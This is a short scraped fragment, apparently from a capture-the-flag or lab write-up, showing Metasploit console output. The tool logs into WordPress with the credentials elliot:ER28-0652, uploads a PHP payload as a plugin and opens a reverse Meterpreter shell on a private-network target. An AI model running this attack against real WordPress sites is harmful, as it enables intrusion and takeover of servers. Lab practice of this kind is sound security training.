 [*] Started reverse TCP handler on 192.168.190.132:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/dgZNVJHnQJ/ULQOxaNawU.php...
[*] Sending stage (39927 bytes) to 192.168.190.135
[*] Meterpreter session 1 opened (192.168.190.132:4444 → 192.168.190.135:47974) at 2024-11-07 02:20:46 -0500
[!] This exploit may require manual cleanup of 'ULQOxaNawU.php' on the target
[!] This exploit may require manual cleanup of 'dgZNVJHnQJ.php' on the target
[!] This exploit may require manual cleanup of '../dgZNVJHnQJ' on the target
meterpreter >
Save Draft
WordPress News